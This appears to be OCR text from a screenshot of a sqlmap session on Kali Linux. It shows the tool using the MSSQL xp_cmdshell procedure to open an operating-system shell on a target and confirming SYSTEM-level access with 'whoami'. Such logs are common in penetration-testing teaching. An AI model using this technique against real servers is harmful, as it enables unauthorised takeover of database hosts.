 [14:21:45] [INFO] retrieved: "1"
[14:21:46] [INFO] xp_cmdshell extended procedure is usable
[14:21:46] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[14:21:46] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
--os-shell
[14:22:01] [INFO] the SQL query used returns 1 entries
[14:22:02] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
os-shell>
KALI LINUX